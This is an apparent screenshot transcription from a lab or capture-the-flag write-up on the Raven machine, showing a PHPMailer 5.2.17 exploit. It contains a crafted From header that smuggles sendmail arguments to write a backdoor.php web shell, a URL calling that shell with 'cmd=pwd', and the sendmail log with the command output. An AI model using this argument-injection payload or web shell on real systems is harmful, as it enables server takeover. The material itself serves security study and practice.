 raven.local/vendor/VERSION
192.168.241.128/backdoor.p
http://192.168.241.128/back
view-source:http://192.168.241.128/backdoor.php?cmd=pwd
1 03140 >>> blah"@badguy.com... Unbalanced '"'
2 03140 <<< To: Hacker <admin@vulnerable.com>
3 03140 <<< Subject: Message from Hackerman
4 03140 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
5 03140 <<< Date: Fri, 1 Feb 2019 21:16:54 +1100
6 03140 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
7 03140 <<< Message-ID: <df4acf565f2748139173d68fcdf4c1f6@raven.local>
8 03140 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
9 03140 <<< MIME-Version: 1.0
10 03140 <<< Content-Type: text/plain; charset=iso-8859-1
11 03140 <<<
12 03140 <<< /var/www/html
13 03140 <<<
14 03140 <<< [EOF]
15 03140 === CONNECT [127.0.0.1]
16 03140 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Fri, 1 Feb 2019 21:16:54 +1100; (No
17 03140 >>> EHLO raven.local
18 03140 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you
19 03140 <<< 250-ENHANCEDSTATUSCODES
20 03140 <<< 250-PIPELINING